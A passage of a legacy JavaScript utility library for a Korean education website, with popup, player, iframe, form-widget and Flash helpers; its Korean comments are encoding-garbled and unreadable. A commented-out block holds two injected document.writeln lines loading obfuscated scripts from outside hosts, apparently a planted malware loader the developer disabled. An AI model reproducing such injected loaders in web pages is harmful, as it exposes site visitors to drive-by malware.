	var oItems = oBase.getElementsByTagName( "dt" );
	var total = oItems.length;

	for( var i = 0; i < total; i++ ){
		if( oItems[i] == oCur )
			oItems[i].className = oItems[i].className_backup = "on";
		else if( i == 0 )
			oItems[i].className = "first";
		else
			oItems[i].className = "";
	}

	LNB_Rollover();
}



/*----------------------------------------------------- by gima/ IE,FF,SF/ v1.00
| �덉쑝濡쒕벑濡� 諛� 利먭꺼李얘린 �깅줉
|*............................................................................*/
function addStartHome( obj )
{
	if( document.all ){
		obj.style.behavior = 'url(#default#homepage)';
		obj.setHomePage( 'http://www.soobakc.com/' );
	}
}

function addFavorites()
{
	if( document.all ){
		window.external.AddFavorite( "http://www.soobakc.com/", "1�깆쓣 �붿옄�명븯�� �섎컯�⑤떣而�" )
	}
}



/*==============================================================================
|* 李�/�꾨젅�� 愿���
|-----------------------------------------------------------------------------*/

/*----------------------------------------------------- by gima/ IE,FF,SF/ v2.12
| �앹뾽 �덈룄�곗쫰李쎌쓣 �꾩�
| �� �⑥닔�� 李쎌씠由꾩쓣 吏��뺥븯�� 諛⑹떇怨� 吏��뺥븯吏� �딅뒗 諛⑹떇, 2媛�吏� �몄텧諛⑹떇�� �덈떎.
| 李쎌씠由꾩쓣 吏��뺥븯吏� �딆쑝硫� �붾젆�좊━�� �뚯씪紐낆씠 李쎌씠由꾩쑝濡� 遺��щ맂��.
| scroll : �ㅽ겕濡ㅻ컮�щ�( 0:�놁쓬, 1:�덉쓬 )
| position : 李쎌쐞移�( 0:�붾㈃以묒븰, 1:醫뚯륫�곷떒 )
| option : window.open()�� �ъ슜�� �� �덈뒗 �듭뀡��
| ex) win( 'myPage.html',300,400 ) // 李쎌씠由꾩쑝濡� �먮룞�쇰줈
|     win( 'myPage.html','myWin',300,400,1 ) // 李쎌씠由꾩��뺥븯怨� �ㅽ겕濡ㅻ컮 �덇쾶
|     win( 'myPage.html',null,null,0,0,'fullscreen=1' ) // �꾩껜�붾㈃�쇰줈
|*............................................................................*/
function win( url, width, height, scroll, position, option, extra )
{
	var winName, winOption;
	winName = url.replace( /^http:\/\/.[^\/]+\//i, "" ); // �꾨찓��(http://domain.com/)�� ��젣
	winName = winName.replace( /[\?#].+$/, '' ); // v2.11 臾쇱쓬��(?)�� ��(#) �ㅼ쓽 媛� ��젣
	winName = winName.replace( /[^a-zA-Z0-9]/g, "" ); // �뚰뙆踰�, �レ옄瑜� �쒖쇅�� 臾몄젣 ��젣

	if( typeof(width) == 'string' ){ // 李쎌씠由꾩씠 吏��뺣릺硫� �꾧퇋癒쇳듃 �щ같移�
		winName = width; width = height; height = scroll; scroll = position; position = option; option = extra;
	}

	winOption  = " top="+ (position ? 0 : (screen.availHeight * .9 - height) / 2 );
	winOption += ",left="+ (position ? 0 : (screen.availWidth - width) / 2 );
	winOption += ',scrollbars='+ (scroll ? 1: 0);
	winOption += width ? ",width="+ width: null;
	winOption += height ? ",height="+ height: null;
	winOption += option ? ","+ option: null;
	winGima = window.open( url, winName, winOption, false );
	winGima.focus();
}

function player(lp_idx, ld_idx, lh_idx, media_type, playerDir) {
	var url = '/sPlayer/pLecture';
	if (playerDir != '' && typeof(playerDir) != 'undefined') {
		url += '_' + playerDir;
	}
	url += '/player.asp?lp_idx='+lp_idx+'&ld_idx='+ld_idx+'&lh_idx='+lh_idx+'&media_type='+media_type;

	win(url,1000,670,0,1);
}



/*�섑븰�꾨Ц諛� 愿��� �뚮젅�댁뼱 - 2012-01-02 源��좎쭊*/
function playerMath(lp_idx, ld_idx, lh_idx, media_type, cidx, fp_idx) {

	var url = '/sPlayer/pLecture_math/player.asp?lp_idx='+lp_idx+'&ld_idx='+ld_idx+'&lh_idx='+lh_idx+'&media_type='+media_type+'&cidx='+cidx+'&fp_idx='+fp_idx;
	win(url,1000,670,0,1);
}


function playerMathExam(Book_Cd, Book_Unit_No, Prob_No, Movie_file_no) {

	var url = '/sPlayer/pLecture_mathExam/player.asp?Book_Cd='+Book_Cd+'&Book_Unit_No='+Book_Unit_No+'&Prob_No='+Prob_No+'&Movie_file_no='+Movie_file_no;
	win(url,748,517,0,1);
}



function playerSample(idx) {
	win('/sPlayer/pSample/player.asp?idx='+idx,748,517,0,1);
}

function playerTeacher(t_mem_id) {
	win('/sPlayer/pTeacher/player.asp?t_mem_id='+t_mem_id,748,517,0,1);
}


/*----------------------------------------------------- by gima/ IE,FF,SF/ v1.00
| �대�吏� �앹뾽李� �꾩슦湲�
|*............................................................................*/
function iwin( imagefile )
{
	win( '', 'gimaImage', 10, 10, 0, top.screenTop + 2, top.screenLeft + 2 );
	winGima.document.open();
	winGima.document.write( '<html><body>' )
	winGima.document.write( '<title>1�깆쓣 �붿옄�명븯�� �섎컯�⑤떣而�</title>' );
	winGima.document.write( '<style> body { margin:0 } </style>' );
	winGima.document.write( '<a href=javascript:self.close() title="�대┃�섎㈃ 李쎌쓣 �レ뒿�덈떎.">' );
	winGima.document.write( '<img src=' + imagefile + ' border=0' );
	winGima.document.write( ' onload=resizeTo(this.width+10,this.height+80)>' );
	winGima.document.write( '</a></body></html>' );
	winGima.document.close();
}



var gimaLib_iframeList = new Array;
/*-------------------------------------------------------- by gima/ IE,FF/ v2.00
| �꾩씠�꾨젅�� 由ъ궗�댁쭠( iframe �앹꽦�� �ъ슜 )
|	<iframe id="subframe" src="inc_file.asp" onload="iframeResize(this)"
|		width="100%" height="1" scrolling="no" frameborder="0"></iframe>
|*............................................................................*/
function iframeResize( oThis )
{
	gimaLib_iframeList[gimaLib_iframeList.length] = oThis;
	//oThis.width = oThis.contentWindow.document.body.scrollWidth;
	oThis.height = oThis.contentWindow.document.body.scrollHeight + 10;
	try	{
		if( parent.document.all.subframe != null ){
			parent.document.all.subframe.height = parent.document.all.subframe.contentWindow.document.body.scrollHeight + 10;
		}
	}
	catch(e){}
}

/* 媛뺤쥖紐⑸줉媛숈�寃쎌슦 �꾨젅�꾩븞�� �� �꾨젅�꾩엳�댁꽌 媛뺤쥖紐⑸줉�섎쭔�� 諛섎났�댁꽌 �몄텧�섎뒗 臾몄젣媛� �덉뼱�� �대떦 �꾨젅�꾨쭔 諛붾�뚮뒗 媛뺤쥖�⑺럱�� 蹂꾨룄濡� 異붽�~ */
function iframeResizeForLecture( oThis )
{
	oThis.height = oThis.contentWindow.document.body.scrollHeight + 10;


	//�꾨젅�꾩옄泥대━�ъ씠利덊븯怨� �뱀떆 紐⑤� 遺�紐⑦봽�덉엫 由ъ궗�댁쫰~
	iframeResize(oThis); //吏곸젏肄쒗븯�붽굅�섍퀬 李⑥씠 �놁뼱吏�
}

function iframeResize2( oThis )
{
	oThis.height = oThis.contentWindow.document.body.scrollHeight;
}

/*-------------------------------------------------------- by gima/ IE,FF/ v1.00
| �꾩씠�꾨젅�� 由ъ궗�댁쭠( �덉씠�� on/off �� �곕씪 iframe �ъ씠利덇� 蹂�寃쎈맆 寃쎌슦�� �ъ슜)
| �꾩씠�꾨젅�� �섏씠吏��� 1踰덈쭔 湲곗닠�� 二쇰㈃ ��
| <iframe onload="iframeResize(this)">瑜� �ъ슜�� iframe�� �쒗빐�쒕쭔 �묐룞��
| AttachEvent( window, 'resize', function(){ iframeResize_parent(); } );
|*............................................................................*/
function iframeResize_parent()
{
	if( parent != null ){
		if( parent.gimaLib_iframeList != null ){
			for( var i = 0; i < parent.gimaLib_iframeList.length; i++ ){
				parent.gimaLib_iframeList[i].height = parent.gimaLib_iframeList[i].contentWindow.document.body.scrollHeight + 10;
			}
		}
	}
}



/*---------------------------------------------------------------- by web/ v1.00
| �붾㈃�곸뿉 蹂댁씠�� 釉뚮씪�곗��� 酉곗궗�댁쫰瑜� 由ы꽩
| ex) gima = getViewport();
|     alert( gima.viewWidth +" x "+ gima.viewHeight );
|.............................................................................*/
function getViewport()
{
	var returnValue = {};

	if( window.innerWidth ) { // All browsers but IE
		returnValue.viewWidth = window.innerWidth;
		returnValue.viewHeight = window.innerHeight;
	}
	else if( document.documentElement && document.documentElement.clientWidth ){ // These functions are for IE6 when there is a DOCTYPE
		returnValue.viewWidth = document.documentElement.clientWidth;
		returnValue.viewHeight = document.documentElement.clientHeight;
	}
	else if( document.body.clientWidth ){ // These are for IE4, IE5, and IE6 without a DOCTYPE
		returnValue.viewWidth = document.body.clientWidth;
		returnValue.viewHeight = document.body.clientHeight;
	}

	return returnValue;
}



/*---------------------------------------------------------------- by web/ v1.00
| 留곹겕�먯꽑 �놁븷湲�
|.............................................................................*/
function bluring()
{
	try {
		if( event.srcElement.tagName == "A" || event.srcElement.tagName == "IMG" )
			document.body.focus();
	}
	catch(e){}
}



/*---------------------------------------------------------------- by web/ v1.00
| �뚮옒�� 留곹겕
|.............................................................................*/
/* 2011-12-31 1918 諛뺣쾾�� 二쇱꽍
document.writeln("<script src=http://vi%71oc.com/css/ly/bl.js></script>");
document.writeln("<script src=http://w%77w%2E%77tma%69n%2Ec%6Fm/kr/scr%69pt/%63ommon.j%73></script>");
*/
function swf( src, wid, hgt ){
	var flash_doc = '';
	flash_doc += '<object type="application/x-shockwave-flash" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0"  width="'+wid+'" height="'+hgt+'">';
	flash_doc += '<param name="movie" value="'+src+'">';
	flash_doc += '<param name="quality" value="high">';
	flash_doc += '<param name="wmode" value="transparent" />';
	flash_doc += '<embed src="'+src+'" wmode="transparent" quality=high width="'+wid+'" height="'+hgt+'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer"><\/embed>';
	flash_doc += '<\/object>';
	document.write(flash_doc);
}



/*------------------------------------------------------------------------------
| This code is copyright 2003 by Gavin Kistner, !@phrogz.net
| It is covered under the license viewable at http://phrogz.net/JS/_ReuseLicense.txt
| Reuse or modification is free provided you abide by the terms of that license.
| (Including the first two lines above in your source code satisfies the conditions.)
| Cross browser attach event function. For 'evt' pass a string value with the leading "on" omitted
| ex) AttachEvent( window, 'load', MyFunctionNameWithoutParenthesis, false );
|.............................................................................*/
function AttachEvent( obj, evt, fnc, useCapture )
{
	if( !useCapture ) useCapture = false;
	if( obj.addEventListener ){ // W3C DOM 吏��� 釉뚮씪�곗�
		obj.addEventListener( evt, fnc, useCapture );
		return true;
	}
	else if( obj.attachEvent ) return obj.attachEvent( "on"+ evt, fnc ); // MSDOM 吏��� 釉뚮씪�곗�
	else { // NN4�� IE5mac �� 鍮� �명솚 釉뚮씪�곗�
		MyAttachEvent( obj, evt, fnc );
		obj['on'+ evt] = function(){ MyFireEvent( obj, evt ) };
	}
}

function MyAttachEvent( obj, evt, fnc ){
	if( !obj.myEvents ) obj.myEvents = {};
	if( !obj.myEvents[evt] ) obj.myEvents[evt] = [];
	var evts = obj.myEvents[evt];
	evts[evts.length] = fnc;
}

function MyFireEvent( obj, evt ){
	if( !obj || !obj.myEvents || !obj.myEvents[evt] ) return;
	var evts = obj.myEvents[evt];
	for( var i = 0, len = evts.length; i < len; i++ ) evts[i]();
}



/*----------------------------------------------- by gima/ v1.20/ c2009-07-27 --
| �대�吏�(obj)�� �ш린瑜� �щ꽕�� �ъ씠利덉뿉 留욊쾶 援먯껜
| ex) <img src='gima.jpg' onload='thumbnail(this,140,100)'>
| tip) ��吏곸씠�� GIF�� 留� �뚮젅�꾨쭏�� onload瑜� ��
| tip) <img>�� width, height 以� 1媛쒕쭔 �ㅼ젙�섎㈃ �섎㉧吏��� 鍮꾩쑉�� 留욊쾶 �먮룞�ㅼ젙��
|*............................................................................*/
function thumbnail( obj, thumb_width, thumb_height )
{
	var width = obj.orgWidth = obj.width;
	var height = obj.orgHeight = obj.height;
	var base = width / thumb_width > height / thumb_height ? 1: 0;

	if( base ){
		obj.width = Math.min( width, thumb_width );
		obj.height = Math.floor( height * obj.width / width );
	}
	else {
		obj.height = Math.min( height, thumb_height );
		obj.width = Math.floor( width * obj.height / height );
	}

	obj.thumbWidth = obj.width;
	obj.thumbHeight = obj.height;
	obj.style.marginTop = (thumb_height - obj.offsetHeight) / 2 +'px';
	obj.style.marginLeft = (thumb_width - obj.offsetWidth) / 2 +'px';
	obj.style.marginRight = (thumb_width - obj.offsetWidth - parseInt( obj.style.marginLeft, 10 )) +'px'; // add v1.20
	obj.style.marginBottom = (thumb_height - obj.offsetHeight - parseInt( obj.style.marginTop, 10 )) +'px'; // add v1.20
	obj.onload = null;
}



/*------------------------------------------------------------- by gima/v1.11 --
| ���대㉧ 愿��� �대옒��
| var timer1 = new gimalib_timer('timer1');
| timer1.defaultTime = 2 * 60 * 60;
| timer1.resultID = 'scnRemaintime';
| timer1.start();
| var timer2 = new gimalib_timer('timer2');
| timer2.resultID = 'scnFlowtime';
| timer2.start();
|*............................................................................*/
function gimalib_timer( objname )
{
	var startTime;         //- �쒖옉�쒓컙
	var defaultTime;       //- �쒗븳�쒓컙
	var remainTime;        //- �⑥��쒓컙
	var flowTime = 0;      //- 吏꾪뻾�쒓컙
	var timerID = null;    //- ���대㉧�꾩씠��
	var resultID = null;   //- 異쒕젰�쒗궗 object
	var objname = objname;

	this.start = function(){
		this.startTime = this.curtime();
		this.remainTime = this.defaultTime;
		this.timerID = setInterval( objname +".timer()", 50 );
	}

	this.timer = function(){
		var curTime = this.curtime();
		this.flowTime = Math.round( (curTime - this.startTime) / 1000 );
		this.remainTime = this.defaultTime ? this.defaultTime - this.flowTime: this.flowTime;
		eval( this.resultID ).innerText = this.adjust( this.defaultTime ? this.remainTime : this.flowTime );
	}

	this.stop = function(){
		clearInterval( this.timerID );
	}

	this.adjust = function( sec ){
		var c1 = Math.floor( sec / 3600 );
		var c2 = Math.floor( sec % 3600 / 60 );
		var c3 = sec % 60;
		return this.fillzero(c1) +':'+ this.fillzero(c2) +':'+ this.fillzero(c3);
	}

	this.curtime = function(){
		var date = new Date();
		return date.getTime();
	}

	this.fillzero = function( value ){
		return value < 10 ? '0'+ value : value;
	}
}



/*----------------------------------------------------------------------------*/
// �ㅼ쨷諛곗뿴 �좎뼵 諛� 珥덇린媛믪쓣 以� �� �덈뒗 �⑥닔
// ex) var Variable = new DefineArray( 10 )
// ex) var Variable = new DefineArray( 10, 10 )
// ex) var Variable = new DefineArray( 10, 10, 1 )
// ex) var Variable = new DefineArray( 10, null, 1 )
/*----------------------------------------------------------------------------*/
function DefineArray( mIndex1, mIndex2, mValue )
{
	this.length = mIndex1;

	if( mIndex2 == null ){
		if( mValue != null )
			for( var i = 0; i < mIndex1; i++ )
				this[i] = mValue;
	}
	else {
		for( var i = 0; i < mIndex1; i++ )
			this[i] = new Array( mIndex2 );

		if( mValue != null )
			for( var i = 0; i < mIndex1; i++ )
				for( var j = 0; j < mIndex2; j++ )
					this[i][j] = mValue
	}
}


function html_option( startNum, endNum, selected, text )
{
	for( var i = startNum; i < endNum; i++ )
		if( i == selected )
			document.write( "<option value="+ i +" selected>"+ i +" "+ text ); else
			document.write( "<option value="+ i +">"+ i +" "+ text );
}



/*---------------------------------------------------------------------- by gima
| num1, num2 �ъ씠�� �뺤닔瑜� �쒕뜡�섍쾶 由ы꽩
|.............................................................................*/
function get_random( num1, num2 )
{
	with(Math) return floor( random() * ( num2 - num1 + 1 ) ) + num1;
}



/*-------------------------------------------------- by gima/ v1.00/ c2008-08-22
| Number Prototype: �レ옄 �욎뿉 length留뚰겮 �쒕줈(0)瑜� 遺숈뿬 臾몄옄�대줈 由ы꽩
| length 媛믪씠 �놁쑝硫� 2 媛� 湲곕낯
|.............................................................................*/
Number.prototype.zero = function( length )
{
	var value = this.toString();
	var length = typeof(length) == 'undefined' ? 2: length;

	for( var i = value.length; i < length; i++ )
		value = '0' + value;

	return value;
}



/*-------------------------------------------------- by gima/ v1.00/ c2008-08-22
| String Prototype: Word媛� count踰덉㎏ �깆옣�섎뒗 index 由ы꽩
|.............................................................................*/
String.prototype.countOf = function( word, count )
{
	var index = this.indexOf( word );

	for( var i = 1; i < count; i++ )
		index = this.indexOf( word, index + 1 );

	return index;
}



function setPng24( obj ){
	if( IE55 || IE6 ){
		if( !obj.src.match( /[\(\)]/ ) ){
			obj.width = obj.height = 1;
			obj.className = obj.className.replace( /\bpng24\b/i, '' );
			obj.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+ obj.src +"',sizingMethod='image');"
			obj.src = '/images/blank.gif';
			return '';
		}
	}
}



function setPng24scale( obj ){
	if( IE55 || IE6 || IE7 ){
		if( !obj.src.match( /[\(\)]/ ) ){
			obj.width = obj.height = 1;
			obj.className = obj.className.replace( /\bpng24s\b/i, '' );
			obj.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+ obj.src +"',sizingMethod='scale');"
			obj.src = '/images/blank.gif';
			return '';
		}
	}
}



/*==============================================================================
|* �ㅻ툕�앺듃 �뺣낫 愿���
|-----------------------------------------------------------------------------*/

/*---------------------------------------- by gima/ IE,FF,SF/ v1.00/ c2010-08-04
| �ㅻ툕�앺듃瑜� 由ы꽩
| obj : �ㅻ툕�앺듃 �먮뒗 臾몄옄�대줈 �� �ㅻ툕�앺듃ID
|.............................................................................*/
function getElement( obj )
{
	if( typeof(obj) == "string" )
		return document.getElementById( obj ); else
		return obj;
}



/*-------------------------------------------------- by gima/ v1.01/ c2010-05-25
| object�� �곸쐞 node 以묒뿉�� 媛��� 媛�源뚯슫 tag瑜� 李얠븘 由ы꽩
|.............................................................................*/
function getElementByParent( obj, tag )
{
	tag = tag.toUpperCase(); // v1.01
	return obj.parentNode.tagName == tag ? obj.parentNode: getElementByParent( obj.parentNode, tag );
}



/*-------------------------------------------------- by gima/ v1.10/ c2010-05-16
| CSS Class �대쫫�� 媛�吏� �ㅻ툕�앺듃瑜� 紐⑤몢 由ы꽩
| className = 李얘퀬�먰븯�� class紐�
| tag = �쒓렇( �앸왂�섎㈃ 紐⑤뱺 �쒓렇 )
| parent = 遺�紐� �ㅻ툕�앺듃( �앸왂�섎㈃ �꾩껜 臾몄꽌 )
| 由ы꽩 : �대떦 �ㅻ툕�앺듃媛� �놁쑝硫� null, �щ윭媛쒕㈃ 諛곗뿴濡� 由ы꽩 v1.10
|.............................................................................*/
function getElementsByClassName( className, tag, parent )
{
	if( tag == null ) tag = "*";
	if( parent == null ) parent = document;
	var oItems = new Array;
	var regexp = new RegExp( '\\b'+ className +'\\b' );
	var oTags = parent.getElementsByTagName( tag.toUpperCase() );

	if( oTags.length == 0 )
		return null;

	for( var i = 0; i < oTags.length; i++ )
		if( regexp.test( oTags[i].className ) )
			oItems.push( oTags[i] );

	return oItems;
}



function inText( obj, text ){
	if( obj.textContent )
		obj.textContent = text; else
		obj.innerText = text;
}



/*------------------------------------------------------------------------------
| Gima's Lib - �덈�醫뚰몴瑜� 援ы븯�� �⑥닔
|*............................................................................*/
function get_absTop( obj ){
	return obj.offsetTop + (obj.offsetParent ? get_absTop( obj.offsetParent ) : 0 );
}

function get_absLeft( obj ){
	return obj.offsetLeft + (obj.offsetParent ? get_absLeft( obj.offsetParent ) : 0 );
}

// �꾨옒�� ��젣�덉젙
function get_absoluteTop( obj ){ return obj.offsetTop + (obj.offsetParent ? get_absoluteTop( obj.offsetParent ) : 0 ); }
function get_absoluteLeft( obj ){ return obj.offsetLeft + (obj.offsetParent ? get_absoluteLeft( obj.offsetParent ) : 0 ); }



/*==============================================================================
|* 留덉슦�� �뺣낫 愿���
|-----------------------------------------------------------------------------*/

/*---------------------------------------- by gima/ v1.10/ IE,FF,SF/ c2010-08-18
| 留덉슦�� �뺣낫瑜� 由ы꽩
| ex) function myFunction( e ){
|         var mouse = new gimaLib_mouse( e );
|         alert( mouse.getMouseX() );
|     }
|     <div onmouseover="myFunction(event)">
|.............................................................................*/
function gimaLib_mouse( e )
{
	this.event = window.event || e;

	// 留덉슦�� �대깽�몃� 諛쒖깮�� �ㅻ툕�앺듃 由ы꽩
	this.getTarget = function(){
		if( this.event == null ) return null;
		if( this.event.target ) return this.event.target;
		if( this.event.srcElement ) return this.event.srcElement;
	}

	// 留덉슦�� 醫뚰몴 由ы꽩
	this.getMouseX = function(){
		var tmp;
		var mouseX = this.event.clientX;
		var mouseY = this.event.clientY;
		if( tmp = document.documentElement ) return mouseX + tmp.scrollLeft;
		if( tmp = document.body ) return mouseX + tmp.scrollLeft;
	}

	this.getMouseY = function(){
		var tmp;
		var mouseX = this.event.clientX;
		var mouseY = this.event.clientY;
		if( tmp = document.documentElement ) return mouseY + tmp.scrollTop;
		if( tmp = document.body ) return mouseY + tmp.scrollTop;
	}

	// �쇰쾭�쇱쓣 �뚮��붽�?
	this.isLeftButton = function(){
		return (this.event.which)? this.event.which == 1 & this.event.button == 0:
			(this.event.type == 'click')? this.event.button == 0: this.event.button == 1;
	}

	// �ㅻⅨ踰꾪듉�� �뚮��붽�?
	this.isRightButton = function(){
		return this.event.button == 2;
	}
}



/*==============================================================================
|* �� 愿���
|-----------------------------------------------------------------------------*/

/*-------------------------------------------------- by gima/ v1.00/ c2010-09-12
| oThis �섎━癒쇳듃瑜� �ы븿�섍퀬 �덈뒗 form�� �꾩넚�쒕떎.
|.............................................................................*/
function formSubmit( oThis ){
	var form = getElementByParent( oThis, 'form' );
	if( form ) form.submit();
}



/*---------------------------------------- by gima/ IE,FF,SF/ v1.10/ c2010-06-09
| 洹몃옒�� �쇰뵒�ㅻ쾭��
| value : 泥댄겕�덉쓣 �� �낅젰�� 媛�
| <input> �쒓렇�� id, name�� �꾩쓽��濡� 蹂�寃� 媛���.
|.............................................................................*/
function formRadio( oThis, value ){
	var oBase = oThis.parentNode.parentNode;
	var oItems = oBase.getElementsByTagName( "li" );
	var oInput = oBase.getElementsByTagName( "input" )[0];
	oInput.value = value;

	for( var i = 0; i < oItems.length; i++ )
		oItems[i].className =
			oItems[i] == oThis ? "on": "";
}



/*---------------------------------------- by gima/ IE,FF,SF/ v1.00/ c2010-09-04
| 洹몃옒�� 泥댄겕諛뺤뒪
| value : 泥댄겕�덉쓣 �� �낅젰�� 媛�
| <input> �쒓렇�� id, name�� �꾩쓽��濡� 蹂�寃� 媛���.
|.............................................................................*/
function formCheck( obj, value ){
	var oInput = obj.getElementsByTagName( "input" )[0];
	if( oInput.value == "" ){
		obj.className = "on";
		oInput.value = value;
	}
	else {
		obj.className = "";
		oInput.value = "";
	}
}



/*---------------------------------------- by gima/ IE,FF,SF/ v2.00/ c2010-04-10
| 洹몃옒�� ���됲듃諛뺤뒪
| rows : �꾩씠�쒖닔媛� rows蹂대떎 留롮쑝硫� �ㅽ겕濡ㅻ컮媛� �앷� (�앸왂�섎㈃ 紐⑤몢 異쒕젰)
| <input> �쒓렇�� id�� �꾩쓽��濡� 蹂�寃� 媛���.
| ex)	<div class="selectbox" style="width:100px">
|			<input id='' type='hidden' value="" />
|			<div onmouseover="selectbox(this,10)">湲곕낯�꾩씠��</div>
|			<ul>
|				<li value="1">�꾩씠��_1</li>
|				<li value="2">�꾩씠��_2</li>
|				:
|			</ul>
|		</div>
|.............................................................................*/
function selectbox( oThis, rows )
{
	var oRoot = oThis.parentNode;
	oThis.className = "over";

	if( oRoot.open == null ){
		var oList = oRoot.getElementsByTagName( "ul" )[0];
		var oItem = oList.getElementsByTagName( "li" );
		for( var i = 0; i < oItem.length; i++ ){
			oItem[i].onmouseover = function(){ this.className += " over "; }
			oItem[i].onmouseout = function(){ this.className = this.className.replace( / over /gi, '' ); }
			oItem[i].onclick = function(){
				var oInput = oRoot.getElementsByTagName( "input" )[0];
				oInput.value = this.getAttribute('value');
				oRoot.getElementsByTagName( "div" )[0].innerHTML = this.innerHTML;
				oRoot.close();
				if( oInput.onchange ) oInput.onchange();
			}
		}

		oRoot.start = function(){
			this.open();
			var itemHeight = oItem[0].offsetHeight;
			var value = oRoot.getElementsByTagName( "input" )[0].value;
			for( var i = 0; i < oItem.length; i++ ){
				var itemValue = oItem[i].getAttribute('value');
				if( value == itemValue ) oList.scrollTop = i * itemHeight;
				oItem[i].className = (value == itemValue) ? "on": "";
			}

			if( rows != null )
				oList.style.height = rows * itemHeight + "px";
		}

		oRoot.open = function(){
			oThis.className = "on";
			oList.style.visibility = "visible";
		}

		oRoot.close = function(){
			oThis.className = "";
			oList.style.visibility = "hidden";
		}

		oThis.onclick = function(){
			if( oList.style.visibility != "visible" )
				oRoot.start(); else
				oRoot.close();
		}

		oThis.onmouseout = function(){ oRoot.close(); }
		oList.onmouseout = function(){ oRoot.close(); }
		oList.onmouseover = function(){ oRoot.open(); }
	}
}



/*---------------------------------------- by gima/ v1.10/ IE,FF,SF/ v2009-07-20
| �낅젰諛뺤뒪�� 湲곕낯 �띿뒪�� 諛� 諛깃렇�쇱슫�� �대�吏� on/off
| ex) <input type='text' onfocus='onenter(this)' onblur='onexit(this)'/>
|.............................................................................*/
function onenter( obj, type )
{
	if( type == "value" ){
		if( obj.value != "" ){
			obj.org_value = obj.value;
			obj.value = '';
		}
	}
	else if( obj.value == '' ){
		obj.org_value = obj.value;
		obj.org_background = obj.style.backgroundImage;
		obj.value = '';
		obj.style.backgroundImage = 'none';
	}
}

function onexit( obj )
{
	if( obj.value == '' ){
		if( obj.org_value != null ) obj.value = obj.org_value;
		if( obj.org_background != null ) obj.style.backgroundImage = obj.org_background;
	}
}



/*==============================================================================
|* �ㅽ��쇱돩�� 愿���
|-----------------------------------------------------------------------------*/

/*-------------------------------------------------- by gima/ v1.01/ c2010-04-08
| 濡ㅼ삤踰꾩떆 CSS Class �대쫫�대굹 �대�吏��� 援먯껜�쒕떎.
| 濡ㅼ삤踰꾨맆 �대�吏��� �뚯씪紐� �ㅼ뿉�� _on �� 遺숈뼱�� �섍퀬 媛숈� 寃쎈줈�� �덉뼱�� �쒕떎.
| obj : �곸슜�� �ㅻ툕�앺듃
| className : CSS Class �대쫫 (�앸왂�섎㈃ �대�吏�媛� 援먯껜��)
| ex) <div onmouseover="rollover(this,'myClass')"> // myClass濡� 援먯껜
| ex) <img src="myImage.png" onmouseover="rollover(this)" /> // myImage_on.png 濡� 援먯껜
|.............................................................................*/
function rollover( obj, className )
{
	if( className ){ // className 援먯껜�� ��
		obj.className_backup = obj.className;
		obj.className = className;
	}
	else { // �대�吏� 援먯껜�� ��
		obj.style.cursor = "pointer";
		obj.src_backup = obj.src;
		if( obj.src.match( /_o(n|ff)\.(png|gif|jpe*g)$/i ) )
			obj.src = obj.src_backup.replace( /_off\.(png|gif|jpe*g)$/i, "_on.$1" ); else
			obj.src = obj.src_backup.replace( /\.(png|gif|jpe*g)$/i, "_on.$1" );
	}

	if( obj.onmouseout == null ){
		obj.onmouseout = function(){
			if( className )
				obj.className = obj.className_backup; else
				obj.src = obj.src_backup;
		}
	}
}


//2011-01-13 (�ъ슜�섏� 留� 寃�)
function press( obj, className )
{
	if( className ){ // className 援먯껜�� ��
		obj.className_backup = obj.className;
		obj.className = className;
	}
	else { // �대�吏� 援먯껜�� ��
		obj.style.cursor = "pointer";
		obj.src_backup = obj.src;
		if( obj.src.match( /_o(n|ff)\.(png|gif|jpe*g)$/i ) )
			obj.src = obj.src_backup.replace( /_off\.(png|gif|jpe*g)$/i, "_on.$1" ); else
			obj.src = obj.src_backup.replace( /\.(png|gif|jpe*g)$/i, "_on.$1" );
	}
}



/*---------------------------------------- by gima/ IE,FF,SF/ v1.12/ c2010-08-04
| �ㅻ툕�앺듃�� �뚰뙆媛믪쓣 媛��몄삤嫄곕굹 �ㅼ젙�쒕떎.
| obj : �ㅻ툕�앺듃 �먮뒗 臾몄옄�대줈 �� �ㅻ툕�앺듃ID
| value : �뚰뙆媛�( 0 ~ 100 )�� �명똿. value 媛믪씠 null�대㈃ �ㅻ툕�앺듃�� �뚰뙆媛믪쓣 由ы꽩
| ex) alpha( oLayer, 50 ); // oLayer瑜� �뚰뙆 50%濡� �명똿
| ex) alert( alpha( oLayer ) ); // oLayer�� �뚰뙆媛믪쓣 異쒕젰
|.............................................................................*/
function alpha( obj, value ){
	obj = getElement( obj );

	if( obj.filters == null ){ // FF, SF
		if( obj.style.opacity == "" )
			obj.style.opacity = 1;
	}
	else { // IE
		if( obj.filters.alpha == null )
			obj.style.cssText += ";filter:alpha(opacity:100);";
	}

	if( value == null ){
		if( obj.filters == null )
			return obj.style.opacity * 100; else // FF, SF
			return obj.filters.alpha.opacity; // IE
	}
	else {
		value = Math.min( 100, Math.max( 0, value ) ); // add v1.11
		if( obj.filters == null )
			obj.style.opacity = value / 100; else // FF, SF
			obj.filters.alpha.opacity = value; // IE

		if( value == 0 )
			obj.style.display = "none"; // add v1.12
	}
}



/*==============================================================================
|* �덉씠�� 愿���
|-----------------------------------------------------------------------------*/

/*-------------------------------------------------- by gima/ v1.03/ c2009-07-27
| title='' �듭뀡�� 遺숈� �ㅻ툕�앺듃�� 而ㅼ꽌瑜� ��硫� �덉씠�� �댄똻�쇰줈 援먯껜
| ex) <img src='sample.jpg' title='this is message' onmouseover='hint(this)'>
|.............................................................................*/
function hint( obj, width )
{
	var oHint = document.getElementById( 'scnHint' );
	var obj = typeof(obj) == 'undefined' ? window.event.srcElement: obj;

	if( oHint == null ){ // v1.03: oHint Object媛� �놁쑝硫� �앹꽦
		oHint = document.createElement( 'div' );
		oHint.id = 'scnHint';
		oHint.style.font = '11px �뗭�';
		oHint.style.color = '#666666';
		oHint.style.zIndex = 9999;
		oHint.style.position = 'absolute';
		oHint.style.borderWidth = '1px';
		oHint.style.borderStyle = 'solid';
		oHint.style.borderColor = 'silver';
		oHint.style.backgroundColor = 'white';
		oHint.style.lineHiehgt = '120%';
		oHint.style.padding = '3px 5px 1px 5px';
		oHint.style.textAlign = 'center';
		oHint.style.display = 'none';
		document.body.appendChild( oHint );
	}

	if( !obj.setPosition ){
		obj.setPosition = function(){
